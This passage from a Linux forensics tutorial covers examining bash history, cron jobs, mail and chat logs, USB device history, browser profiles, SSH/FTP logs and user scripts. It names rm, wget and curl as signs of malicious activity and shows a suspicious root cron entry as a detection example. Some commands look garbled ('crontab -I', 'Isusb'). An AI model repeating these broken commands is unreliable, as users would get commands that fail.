- **Command Pattern Recognition**: Look for patterns or sequences of commands that indicate specific activities, such as data exfiltration or system compromise.
- Search for Suspicious Commands: Commands like rm (for file deletion) or wget (for downloading files) can be indicators of malicious intent.

### Example: grep "rm " /home/john/.bash\_history

This command searches for all instances where the user 'john' used the rm command.

### Tools and Techniques for Enhanced Analysis

- **histtimeformat**: By setting the HISTTIMEFORMAT variable in Bash, you can enable timestamping for future commands.
- **last**: This command shows the login history, helping correlate command history with login sessions.
- **History Expansion**: Bash provides features like ! to recall commands, which can sometimes be used to execute commands without them being recorded.

### Protecting and Preserving Command History

For system administrators and security professionals:

- 1. Regular Backups: Regularly back up history files to prevent data loss.
- 2. **Read-only .bash\_history**: Make the .bash\_history file read-only to prevent tampering.
- 3. Monitor History Files: Use file integrity monitoring tools to detect changes to history files.

### Scheduled Tasks: Investigating cron Jobs and at Commands

In the Linux ecosystem, task automation is often achieved using tools such as cron and at. While these utilities can streamline operations, they may also be exploited for nefarious purposes. Consequently, they play an essential role in forensic analysis, potentially revealing harmful actions scheduled to execute at particular intervals or times.

### **Basics of Scheduled Tasks**

#### Cron Jobs

Overview: cron is a daemon that executes scheduled tasks automatically at specified intervals.

Configuration: Tasks are typically listed in the crontab file, with each line representing a separate job.

#### At Commands

Overview: The at command allows users to schedule tasks to be executed once, at a specified time.

Configuration: Scheduled tasks using at are kept in the /var/spool/cron/atjobs directory.

# Investigating cron Jobs

#### System-wide cron Jobs

System-wide cron jobs are generally located in:

- **/etc/crontab**: The system's main crontab file.
- /etc/cron.d/: Directory containing individual crontab files.
- /etc/cron.daily/, /etc/cron.hourly/, /etc/cron.monthly/, /etc/cron.weekly/: Directories containing scripts that run at the specified interval.

For instance, examining /etc/crontab might reveal:

## \* \* \* \* \* root /usr/bin/suspicious\_script.sh

This indicates a script named suspicious\_script.sh is executed every minute by the root user.

#### User-specific cron Jobs

To view a user's crontab, use: **crontab -u [username] -I** This command displays all cron jobs scheduled by the user 'kali'.



## Forensic Value and Implications

- **Persistence Mechanism**: Attackers often use cron jobs to ensure malicious scripts run regularly, maintaining their foothold or causing continuous harm.
- *Timed Attacks*: Malicious activities might be scheduled to run at odd hours, ensuring they go unnoticed.
- **Data Exfiltration**: Periodic tasks could be set up to send data from the compromised machine to an external source.

### **Common Red Flags**

- 1. **Unusual Execution Times**: Tasks running at odd hours, especially outside of regular operations, should be inspected.
- 2. **Unknown Scripts or Commands**: Any unfamiliar script or command scheduled to run should be immediately examined.
- 3. *High-frequency Tasks*: If tasks run at an unusually high frequency, they might be causing harm or trying to exploit a vulnerability.

### Safeguarding Against Misuse

- **Monitor Task Directories**: Regularly monitor and review tasks in cron directories and the at spool directory for unauthorized changes.
- **Restrict Access**: Limit who can schedule tasks. For instance, restrict at command usage to a select group of users.
- **Regular Audits**: Periodically audit both system and user-specific cron jobs.
- Notification Systems: Use tools like auditd to get alerts on changes to cron and at jobs.

## User Communications: Analyzing Email, Chat, and Messaging Logs

In the digital age, communication is predominantly conducted through electronic means, be it emails, chats, or other messaging platforms. For a Linux forensic expert, these communication channels can offer invaluable insights into a user's activities, intentions, and connections.

### The Importance of Communication Logs

Communication logs serve as a record of interactions between users. They can reveal:

- Evidence of malicious intent or activities.
- Business dealings and personal relationships.
- Data leaks or unauthorized sharing of information.

### Email Logs: The Cornerstone of Digital Communication

Emails are one of the most common forms of digital communication, and Linux servers often host email services.

Location: Email logs are typically found in /var/log/mail.log or /var/log/maillog.

### Example: cat /var/log/mail.log | grep "sent"

This command displays all sent emails from the log.

### Chat Logs: Instant Messaging and Real-time Conversations

Many Linux users utilize chat applications like IRC, Slack, or Telegram. These applications often store chat logs locally.

- **IRC**: Logs can be found in the user's home directory, e.g., ~/.irclogs/.
- Slack: Slack logs might be found within the application's directory in the user's home, e.g., ~/.config/Slack/.

#### Example: cat ~/.irclogs/freenode.log | grep "username"

This command displays all messages from or to "username" in the freenode IRC log.

#### Analyzing Web-based Communications

Many users prefer web-based communication tools like Gmail, WhatsApp Web, or Facebook Messenger. While these don't store logs in the traditional sense, forensic experts can analyze:

- **Browser History**: To determine which platforms were accessed.
- Browser Cache: To recover fragments of messages or media.
- **Cookies**: To gather information about sessions and timestamps.

#### **VoIP Calls: Beyond Textual Communication**

VoIP services like Skype or Zoom are increasingly popular. Analyzing VoIP can be challenging, but there are potential avenues:

- Call Logs: Lists of incoming, outgoing, and missed calls.
- Saved Recordings: Some users record VoIP calls, which can be stored locally.
- Configuration Files: These can reveal user contacts, account details, and more.

## Forensic Challenges and Solutions

- Encryption: Modern communication tools often encrypt messages. While decrypting without keys is challenging, metadata (like timestamps and sender/receiver info) can still be valuable.
- Data Deletion: Users might delete sensitive messages. However, remnants might still exist in backups, caches, or shadows.
- Cloud Storage: Some apps store data in the cloud. While this data isn't directly on the Linux system, access tokens or credentials might be.

## Tools for Enhanced Analysis

- grep and awk: For pattern searching and data extraction.
- **Foremost**: For carving out files from disk images.
- Wireshark: For analyzing network traffic and potentially capturing unencrypted messages.

### USB and Device History: Tracking Device Mounts and Removals

USB drives, external hard drives, and other devices can be sources of malicious software or means of data exfiltration.

### The Significance of Device History

Understanding when and which devices were connected to a system can provide insights into:

- Data theft or unauthorized data transfers.
- Introduction of malware or malicious tools.
- User activities and behaviors.

#### The Kernel's Role: dmesg

The Linux kernel logs device interactions, and these logs can be accessed using the dmesg command.

### Example: dmesg | grep USB

This command displays all kernel messages related to USB devices.



## System Logs: /var/log/syslog and /var/log/messages

Linux systems maintain logs of system activities, including device connections and disconnections.

#### Example: cat /var/log/syslog | grep "usb"

This command shows all entries related to USB devices from the system log.

| ta ka                                                                            | ali@kali: ~/Desktop |                          |                |           | $\bigcirc \bigcirc \otimes$ |
|----------------------------------------------------------------------------------|---------------------|--------------------------|----------------|-----------|-----------------------------|
| File Actions Edit View Help                                                      |                     |                          |                |           |                             |
| evice number 3 using uhci_hcd<br>2023-09-12T03:41:49.526824-04:00 kali ke        | ernel: [            | 2.687710] u              | <b>sb</b> 1-2: | New USB d | levice found                |
| 2023-09-12T03:41:49.526824-04:00 kali ke<br>gs: Mfr=1, Product=2, SerialNumber=0 | ernel: [            | 2.687714] <mark>u</mark> | <b>sb</b> 1-2: | New USB d | levice strin                |
| 2023-09-12T03:41:49.526824-04:00 kali ke<br>ual USB Hub                          | ernel: [            | 2.687715] u              | <b>sb</b> 1-2: | Product:  | VMware Virt                 |
| 2023-09-12T03:41:49.526825-04:00 kali ke<br>, Inc.                               | ernel: [            | 2.687716] u              | <b>sb</b> 1-2: | Manufactu | ırer: VMware                |
| <pre>(kali@kali)-[~/Desktop] _\$ cat /var/log/syslog   grep "usb"</pre>          |                     |                          |                |           |                             |

#### Mount Points: /etc/fstab and /etc/mtab

When a device is connected, it's often mounted to a specific location in the filesystem.

• */etc/fstab:* This file defines how devices are mounted by default.

| 15 kat                                                                                                    | i@kali: ~/Desktop |      | $\bigcirc \bigcirc \bigcirc$ |
|----------------------------------------------------------------------------------------------------|-------------------|------|------------------------------|
| File Actions Edit View Help                                                                                                    |                   |      |                              |
| <pre>(kali@ kali)-[~/Desktop] \$ cat /etc/fstab UUID=0d9f25ad-336a-4e48-bf93-7cbfac718fc8 0 1 /swapfile none swap defaults 0 0</pre> | 3 /               | ext4 | defaults,errors=remount-ro   |

• */etc/mtab:* This file provides a list of currently mounted devices.



#### Example: cat /etc/mtab | grep "/dev/sd"

This command displays all currently mounted devices.



#### **Forensic Implications of Device History**

Analyzing device history can:

- *Reveal Unauthorized Access:* If an unknown device is connected outside of regular hours, it might indicate unauthorized access.
- Track Data Transfer: Large data transfers to external devices can be signs of data theft.
- Detect Malware Introduction: Malicious software can be introduced via external devices.

#### **Challenges in Device History Analysis**

- Log Rotation: Older logs might be archived or deleted, making historical analysis challenging.
- Intentional Deletion: Malicious users might delete logs to cover their tracks.
- Encryption: Some devices use encryption, making direct data analysis difficult.

#### **Tools and Techniques for Enhanced Analysis**

1. *Isusb*: Lists all USB devices currently connected.

| kali@kali: ~/Desktop                                           |  |
|----------------------------------------------------------------|--|
| File Actions Edit View Help                                    |  |
| <pre>(kali@ kali)-[~/Desktop] _\$ lsusb</pre>                  |  |
| Bus 002 Device 001: ID 1d6b:0002 Linux Foundation 2.0 root hub |  |
| Bus 001 Device 003: ID 0e0f:0002 VMware, Inc. Virtual USB Hub  |  |
| Bus 001 Device 002: ID 0e0f:0003 VMware, Inc. Virtual Mouse    |  |
| Bus 001 Device 001: ID 1d6b:0001 Linux Foundation 1.1 root hub |  |
|                                                                |  |

2. *blkid*: Provides information about block devices, useful for identifying device details.



## Application Usage: Identifying Frequently Used Programs

Understanding which applications were frequently used can provide invaluable insights into user behavior, intent, and actions. This chapter explores methodologies to identify the most commonly used applications on a Linux system, with a focus on correlating this data with user activity patterns.

### **Understanding Application Logs**

Most Linux applications generate logs either in the user's home directory (typically as dotfiles or in a .config directory) or in system-wide log directories like /var/log. These logs can provide evidence of application usage, configurations, or even specific actions taken within the application.

### System Logs

Inspect the /var/log directory. For example, package managers like apt on Debian-based systems log installation and removal of software in /var/log/apt/history.log.

### User-specific Application Configurations

Many applications store user-specific configurations and logs in the home directory, often under ~/.config/appname or as a dotfile like ~/.appname.

### **Command History**

The ~/.bash\_history or ~/.zsh\_history files can be an excellent resource to determine the frequency of executed commands. These files maintains a record of the commands entered by the user in their terminal.

### Example: cat ~/.zsh\_history | sort | uniq -c | sort -nr | head

This command chain lists the most frequently used commands, which can hint at the applications or utilities a user interacts with regularly.



# Analyzing ~/.local/share/recently-used.xbel

The file ~/.local/share/recently-used.xbel is an XML-based log maintained by some Linux desktop environments, listing recently accessed files and applications. Parsing this file can provide a list of applications used along with the timestamp of access.

|                                                                                                    | kali@kali: ~                                                                                                    | $\odot$                                                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------|
| File Actions Edit View Help                                                                                                    |                                                                                                    |                                                                                                 |
| <pre>(kali@ kali)-[~]     \$ sudo cat ~/.local/share/recently <?xml version="1.0" encoding="UTF-8" <xbel version="1.0"     xmlns:bookmark="http://www.freeder >     <bookmark 2023-09-12t08:03:33.37052"="" <info="" href="file:///home/kali, modified=">     <metadata <bookmark:groups="" file"="" owner="http://freeder     &lt;mime:mime-type type=" text="">     <bookmark:groups>     <bookmark:groups>     <bookmark:groups>     <bookmark:applications></bookmark:applications></bookmark:groups></bookmark:groups></bookmark:groups></metadata></bookmark></pre> | <pre>y-used.xbel '?&gt; eedesktop.org/standards sktop.org/standards/sha 'Desktop/pass.lst" adde 2Z" visited="2023-09-12 esktop.org"&gt; olain"/&gt; blain"/&gt; bkmark:group&gt;</pre> | /desktop-bookmarks"<br>red-mime-info"<br>d="2023-09-12T08:03:33.370501Z"<br>T08:03:33.370501Z"> |

## **Desktop Environment Specifics**

Different desktop environments may have distinct ways of logging or tracking application usage:

<u>GNOME</u>

GNOME uses an application called gnome-activity-journal, which keeps a history of files and applications accessed. This can be parsed for forensic analysis.

 <u>KDE</u> KDE stores recent documents and applications in ~/.kde/share/apps/RecentDocuments/.

#### Safeguarding and Monitoring

- *Regular Monitoring:* Periodically review logs and histories to detect unauthorized or suspicious application usage.
- *Restricted Access:* Limit installation and execution permissions for users, ensuring they can't install or run unauthorized applications.
- User Education: Train users about the risks of downloading and using unauthorized applications.
- *Auditing Tools:* Use tools like *auditd* to set up specific alerts for certain application usage.

## Internet Browsing History: Analyzing Browser Profiles and Cache

The internet is an integral part of modern computing, and browsers are the gateways to the vast online world. For a forensic expert, analyzing a user's internet browsing history can provide invaluable insights into their activities, preferences, and potential wrongdoings.

### The Significance of Browsing History

A user's browsing history can reveal:

- Websites visited, including timestamps.
- Downloaded files and their sources.
- Search queries and viewed content.
- Potential interactions with malicious websites.

#### **Common Browsers and Their Data Locations**

Different browsers store their data in distinct locations:

- Firefox: Data is stored in ~/.mozilla/firefox/.
- Chrome/Chromium: Data can be found in ~/.config/google-chrome/ or ~/.config/chromium/.
- Opera: Uses ~/.config/opera/.

#### **Diving into Browser Profiles**

Each browser creates a profile for users, storing bookmarks, history, extensions, and more.

#### Example: cat ~/.mozilla/firefox/yourprofile.default/places.sqlite

This command displays the SQLite database containing Firefox's browsing history and bookmarks.

#### **Cookies: Tracking Online Footprints**

Cookies are small data pieces websites store on users' computers. They can contain:

- Session data.
- User preferences.
- Tracking information.

For forensic analysis, cookies can reveal websites visited, login timestamps, and more.

#### Download History: What Was Acquired?

Most browsers maintain a record of downloaded files:

- This history can reveal files a user acquired, their sources, and when they were downloaded.
- It can be especially useful in cases of data exfiltration or downloading of malicious software.

#### Forensic Challenges and Solutions

• <u>Private Browsing</u>: Modern browsers offer "Incognito" or "Private" modes, which don't store history or cache. However, remnants might still be found in RAM or swap space.

- <u>Profile Encryption</u>: Some browsers or extensions offer profile encryption. While this enhances user privacy, it poses challenges for forensic analysis.
- <u>Data Deletion</u>: Users might delete sensitive browsing data. However, tools like TestDisk or PhotoRec can help recover deleted files.

## Tools for Enhanced Analysis

- **SQLite Database Browser:** Many browsers store data in SQLite databases. This tool allows for easy viewing and querying.
- **Browser-specific Forensic Tools:** Tools like FireForensics for Firefox or ChromeCacheView for Chrome can simplify the analysis process.
- **Memory Analysis Tools:** Tools like Volatility can extract browsing data from memory dumps, useful for analyzing private browsing sessions.

#### Remote Access Analysis: SSH, FTP, and Other Remote Connections

The ability to remotely connect and administer Linux systems is one of its most powerful features. However, these capabilities can be exploited for nefarious purposes. Analyzing remote access can help determine unauthorized access points, data exfiltration points, and other malicious activities.

#### Secure Shell (SSH)

SSH is a cryptographic network protocol predominantly used for operating network services securely over an unsecured network.

#### SSH Logs

Logs related to SSH activities can usually be found in /var/log/auth.log or /var/log/secure, depending on the distribution. They contain data about login attempts, authentication methods, and disconnect events.

#### **Key Points of Analysis**

- 1. **Failed Login Attempts:** Multiple failed attempts from an IP address may indicate a brute-force attack.
- 2. Login Time Stamps: Unusual login times can suggest unauthorized access.
- 3. Source IP Address: Logins from unexpected or foreign IP addresses may be suspicious.

|                                  |      | kali@kali: /var |        |          |     |      |      | $\bigcirc \bigcirc \bigotimes$ |
|----------------------------------|------|-----------------|--------|----------|-----|------|------|--------------------------------|
| File Actions Edit View Help      |      |                 |        |          |     |      |      |                                |
| 1 port 59008 ssh2                |      |                 |        |          |     |      |      |                                |
| 2023-09-14T11:18:08.338894-04:00 | kali | sshd[524210]:   | Failed | password | for | root | from | 127.0.0.                       |
| 1 port 58952 ssh2                |      |                 |        |          |     |      |      |                                |
| 2023-09-14T11:18:08.339099-04:00 | kali | sshd[524223]:   | Failed | password | for | root | from | 127.0.0.                       |
| 1 port 59056 ssh2                |      |                 |        |          |     |      |      |                                |
| 2023-09-14T11:18:08.342184-04:00 | kali | sshd[524214]:   | Failed | password | for | root | from | 127.0.0.                       |
| 1 port 58992 ssh2                |      |                 |        |          |     |      |      |                                |
| 2023-09-14T11:18:08.349097-04:00 | kali | sshd[524222]:   | Failed | password | for | root | from | 127.0.0.                       |
| 1 port 59046 ssh2                |      |                 |        |          |     |      |      |                                |
| 2023-09-14T11:18:08.359489-04:00 | kali | sshd[524211]:   | Failed | password | for | root | from | 127.0.0.                       |
| 1 port 58958 ssh2                |      |                 |        |          |     |      |      |                                |
|                                  |      |                 |        |          |     |      |      |                                |

#### File Transfer Protocol (FTP)

FTP is a standard network protocol used to transfer files from one host to another over a TCP-based network.

FTP Logs

FTP server logs can typically be found in /var/log/vsftpd.log, /var/log/proftpd/proftpd.log, or /var/log/pure-ftpd.log based on the server type.

| ▶ kali@kali: ~                                                                       |     |
|--------------------------------------------------------------------------------------|-----|
| File Actions Edit View Help                                                          |     |
| <pre>(kali@ kali)-[~] \$ sudo cat /var/log/vsftpd.log</pre>                          |     |
| Thu Sep 14 12:00:56 2023 [pid 546492] CONNECT: Client "::ffff:127.0.0.1"             |     |
| Thu Sep 14 12:01:00 2023 [p1d 546491] [Kall] FAIL LOGIN: Client "::ffff:127.0.0.1"   |     |
| Thu Sep 14 12:01:46 2023 [pid 547017] CONNECT: Client "::ffff:192.168.59.142"        |     |
| Thu Sep 14 12:01:52 2023 [pid 547016] [test] FAIL LOGIN: Client "::ffff:192.168.59.1 | 42" |

### **Other Remote Connections**

While SSH and FTP are common, other protocols such as RDP (for Windows systems but sometimes used with Linux), SCP, SFTP, or even telnet might be employed.

#### RDP and xRDP

xRDP is an RDP server for Linux, allowing RDP clients to connect to a Linux desktop. Logs can typically be found in /var/log/xrdp.log.

### SCP and SFTP

These protocols often use SSH for transport, so their log entries would typically be found alongside SSH logs in /var/log/auth.log or /var/log/secure.

### **Forensic Implications**

#### User Activity Profiling

By aggregating and analyzing the timestamps of remote logins, one can profile typical user behaviors and more easily identify anomalies.

#### Evidence of Data Exfiltration

Monitoring file transfers (especially large or unexpected ones) can provide evidence of data theft or exfiltration.

#### Malware or Exploit Delivery

Unauthorized file uploads could suggest the delivery of malware or tools for further system exploitation.

#### **Red Flags**

- 1. Multiple and rapid login attempts, especially with different user names, suggesting brute force attacks.
- 2. Large outbound file transfers, especially outside regular business hours.
- 3. Remote connections from foreign or unexpected IP addresses.
- 4. Usage of insecure or deprecated protocols like telnet.

#### **Countermeasures and Best Practices**

- Implement Two-Factor Authentication (2FA): Especially for SSH, adding an additional layer of authentication can thwart many unauthorized access attempts.
- Rate Limiting: Limiting the number of failed login attempts from an IP can deter brute-force attacks.
- Log Monitoring: Real-time log analysis and alerting can identify and even prevent malicious activities.
- Regular Patching: Ensure all remote access tools and protocols are regularly updated to defend against known vulnerabilities.
- Firewall Configuration: Only allow necessary remote connection ports, and restrict access to trusted IP addresses where possible.

## User-created Scripts: Investigating Automation and Malicious Scripts

Scripts are powerful tools in the hands of Linux users. They can automate tasks, manage system configurations, or even carry out malicious activities. For a forensic expert, understanding and analyzing user-created scripts can be pivotal in uncovering evidence, understanding user intent, and detecting potential threats.

### The Significance of User-created Scripts

User-created scripts can:

- Automate repetitive tasks, making a user's life easier.
- Modify system configurations or perform administrative tasks.
- Act as malware, backdoors, or tools for exploitation.

#### **Common Scripting Languages on Linux**

Linux supports a plethora of scripting languages:

- Bash: The default shell for many Linux distributions.
- **Python:** A versatile and widely-used programming language.
- **Perl:** A powerful text-processing language.
- **Ruby:** Known for its simplicity and productivity.

#### Locating Scripts on a System

Scripts can be located anywhere, but common locations include:

- 1. User home directories.
- 2. /usr/local/bin or /usr/bin for system-wide scripts.
- 3. Hidden directories within the user's home, e.g., ~/.scripts/.

#### Example: find /home/kali -name "\*.sh"

This command searches for all Bash scripts in the user 'john's home directory.



#### Analyzing Script Content

Once a script is located, its content can reveal its purpose:

- Shebang (#!): The first line in many scripts, indicating the interpreter to be used.
- Comments: Often used to describe the script's functionality.
- Commands and Functions: The actual code that gets executed.

### **Detecting Malicious Intent**

Malicious scripts might:

- Communicate with external servers, indicating potential data exfiltration or command & control communication.
- Contain obfuscated or encoded content to hide their true intent.
- Use tools like curl or wget to download additional payloads.

#### Automation Indicators: Cron Jobs and Systemd Timers

Scripts intended for automation might be scheduled to run at specific intervals:

- Cron Jobs: Check the crontab (crontab -I) for scheduled tasks.
- Systemd Timers: Systemd can also schedule scripts using timer units.

#### **Tools for Enhanced Script Analysis**

Syntax Highlighters: Tools like pygmentize can make reading scripts easier. Static Analysis Tools: Tools like shellcheck for Bash scripts can provide insights without execution. Sandbox Environments: Running scripts in isolated environments to observe their behavior without risking the main system.



## Desktop Environment Analysis: GUI Actions and Configurations

In Linux, the desktop environment (DE) serves as the graphical user interface (GUI) where users interact with their computer. While much of Linux forensics focuses on the command-line interface due to its rich logging features, it is equally important to analyze the desktop environment for insights into a user's actions, preferences, and behaviors.

### **Understanding Desktop Environments**

